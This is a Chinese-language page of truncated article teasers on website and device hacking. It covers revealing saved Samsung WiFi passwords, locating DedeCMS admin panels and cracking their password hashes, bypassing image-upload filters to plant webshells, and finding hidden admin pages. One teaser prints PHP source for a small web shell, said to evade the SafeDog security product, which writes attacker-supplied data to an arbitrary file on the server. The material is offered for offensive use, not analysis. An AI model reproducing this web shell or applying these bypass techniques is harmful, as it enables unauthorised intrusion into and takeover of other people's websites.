-

教你如何查看4.3及以上系统WIFI密码



三星4.3以上系统wpa_supplicant.conf这个文件保存的使用过的WIFI密码被加密成了乱码,找了很多种方法才破掉。 以下借用大神的方法,亲测可用。 用RE管理器在system目录下,用文本编辑器打开build.prop, 找到:ro.securestorage.support=true 修改成:ro.securestorage.support=false 然后重启 改过以后,连接过的密码就没有加密了,用RE管理器打开date/misc/wifi文件夹,里...阅读全文阅读全文

-



dedecms找后台与解密注意事项总汇

解密:织梦密码是cmd5加密,为20位,去掉前三位与后一位。 后台:默认的是dede/login.php 1.include/dialog/select_soft.php文件可以爆出DEDECMS的后台,以前的老板本可以跳过登陆验证直接访问,无需管理 员帐号,新版本的就直接转向了后台. 2.include/dialog/config.php会爆出后台管理路径 3.include/dialog/select_soft.php?activepath=/include/FCKeditor 跳转目录 4.includ...阅读全文

-



php绕过安全狗检测的小马分享

php绕过安全狗检测的小马分享 zph | 2014-08-28 15:10 直接上代码: <?php $p=realpath(dirname(__FILE__).”/../”).$_POST[“a”]; $t=$_POST[“b”]; $tt=””; for ($i=0;$i<strlen($t);$i+=2) $tt.=urldecode(“%”.substr($t,$i,2)); @fwrite(fopen($p,”w”),$tt); echo “success!”;...阅读全文

-

分享上传图片shell的绕过过滤的几种方法

一般网站图片上传功能都对文件进行过滤,防止webshell写入。但不同的程序对过滤也不一样,如何突破过滤继续上传? 本文总结了七种方法,可以突破! 1、文件头+GIF89a法。(php)//这个很好理解,直接在php马最前面写入gif89a,然后上传dama.php 2、使用edjpgcom工具向图片注入代码。(php)//edjpgcom修改,加入php一句话保存为dama.php 3、cmd命令下copy 图片.GIF+shell.ph...阅读全文

-

常用查找网站后台方法

1.工具辅助查找 如大家常用的:明小子、啊D、wwwscan等 以及一些列目录工具:Acunetix Web Vulnerability Scanner 、JSky、IntelliTamper、Netsparker…等等 2.网站资源利用 如:网站根目录Robots.txt文本、图片路径爆后台、查看网站底部版权信息是否有连接、通过网站里的文件名查询源码下载得知。 3.搜索引擎查询 命令很多种列几种自己常用的吧: site:heimian.com intext:管...阅读全文